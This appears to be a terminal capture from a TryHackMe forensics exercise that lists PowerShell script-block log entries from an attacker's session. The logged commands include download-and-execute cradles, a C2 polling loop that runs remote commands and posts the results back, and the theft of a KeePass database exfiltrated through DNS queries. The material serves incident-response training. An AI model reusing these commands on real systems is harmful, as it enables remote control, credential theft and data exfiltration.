 ubuntu@tryhackme: ~/Desktop/artefacts
File Edit View Search Terminal Help
ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[]'| jq '{ScriptBlockText}'| sort | uniq
  "ScriptBlockText": "$file='C:\\Users\\j.westcott\\Documents\\protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]:
:ReadAllBytes($file);;pwd"
  "ScriptBlockText": "$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"
  "ScriptBlockText": "$hex = ($bytes|ForEach-Object ToString X2) -join '';;pwd"
  "ScriptBlockText": "$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/8c
ce49b0 -Headers @{\"X-38d2-8f49\"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/b86459bb -Headers @{\"X-38d2-8f49\"=$i}).Cont
ent;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/27fe2489 -Method
 POST -Headers @{\"X-38d2-8f49\"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}\n"
  "ScriptBlockText": "$split = $hex -split '(\\S{50})'; ForEach ($line in $split) { nslookup -q=A \"$line.bpakcaging.xyz\" $destination;} echo \"D
one\";;pwd"
  "ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SELECT *
 from NOTE limit 100\";pwd"
  "ScriptBlockText": ".\\sb.exe -group=all;pwd"
  "ScriptBlockText": ".\\sb.exe -group=user;pwd"
  "ScriptBlockText": ".\\sb.exe all;pwd"
  "ScriptBlockText": ".\\sb.exe system;pwd"
  "ScriptBlockText": ".\\sb.exe;pwd"
  "ScriptBlockText": ".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\;pwd"
  "ScriptBlockText": "Seatbelt.exe -group=user;pwd"
  "ScriptBlockText": "cd ..;pwd"
  "ScriptBlockText": "cd ..\\AppData;pwd"
  "ScriptBlockText": "cd C:\\;pwd"
  "ScriptBlockText": "cd Documents;pwd"
  "ScriptBlockText": "cd Music;pwd"
  "ScriptBlockText": "cd Public;pwd"
  "ScriptBlockText": "cd Users;pwd"
  "ScriptBlockText": "cd j.westcott;pwd"
  "ScriptBlockText": "echo `r;pwd"
  "ScriptBlockText": "iex (new-object net.webclient).downloadstring('http://files.bpakcaging.xyz/update')"
  "ScriptBlockText": "iex(new-object net.webclient).downloadstring('https://github.com/S3cur3Th1sSh1t/PowerSharpPack/blob/master/PowerSharpBinarie
s/Invoke-Seatbelt.ps1');pwd"
  "ScriptBlockText": "iwr http://files.bpakcaging.xyz/sb.exe -outfile sb.exe;pwd"
  "ScriptBlockText": "iwr http://files.bpakcaging.xyz/sq3.exe -outfile sq3.exe;pwd"